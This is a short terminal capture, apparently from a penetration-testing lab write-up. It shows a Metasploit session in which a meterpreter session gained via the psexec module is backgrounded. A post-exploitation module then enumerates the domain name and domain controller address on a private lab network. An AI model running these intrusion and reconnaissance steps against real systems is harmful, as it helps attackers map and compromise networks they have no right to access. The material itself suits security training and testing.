 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > use post/windows/gather/enum_domain
msf6 post(windows/gather/enum_domain) > options
Module options (post/windows/gather/enum_domain):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/enum_domain) > set session 1
session => 1
msf6 post(windows/gather/enum_domain) > run
[+] Domain FQDN: FLASH.local
[+] Domain NetBIOS Name: FLASH
[+] Domain Controller: ACME-TEST.FLASH.local (IP: 10.10.126.73)
[*] Post module execution completed
msf6 post(windows/gather/enum_domain) >